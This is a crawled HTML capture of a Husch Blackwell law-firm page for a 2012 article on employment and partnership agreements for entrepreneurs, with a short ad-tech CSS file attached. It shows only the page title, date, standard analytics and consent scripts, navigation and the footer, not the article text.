

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/things-you-need-in-your-employment-and-partnership-agreements-rise-relationship-and-information-series-for-entrepreneurs
body_size: 6440
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Things You Need in Your Employment and Partnership Agreements, RISE (Relationship and Information Series for Entrepreneurs) | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/things-you-need-in-your-employment-and-partnership-agreements-rise-relationship-and-information-series-for-entrepreneurs" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Things You Need in Your Employment and Partnership Agreements, RISE (Relationship and Information Series for Entrepreneurs)" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Things You Need in Your Employment and Partnership Agreements, RISE (Relationship and Information Series for Entrepreneurs)" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/things-you-need-in-your-employment-and-partnership-agreements-rise-relationship-and-information-series-for-entrepreneurs" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Mf5xUD2WVbiLmv4kFkkpLTYDgp5ozn4SvuZuSzzBe1IgJvOUMkz8nZUSqr7M7I1OBegx1QuL9G/t8J2/50gsy1E2Ck3limqa5z7y8jx9j0E=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Things You Need in Your Employment and Partnership Agreements, RISE (Relationship and Information Series for Entrepreneurs)</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>March 01, 2012</div></div>
               
                 
                
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fThings-You-Need-in-Your-Employment-and-Partnership-Agreements-RISE-Relationship-and-Information-Series-for-Entrepreneurs"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fThings-You-Need-in-Your-Employment-and-Partnership-Agreements-RISE-Relationship-and-Information-Series-for-Entrepreneurs"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fThings-You-Need-in-Your-Employment-and-Partnership-Agreements-RISE-Relationship-and-Information-Series-for-Entrepreneurs"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=50878&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.148.205.249  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c9e88b7b-6cf2-52fe-470e-4803a3134263';
}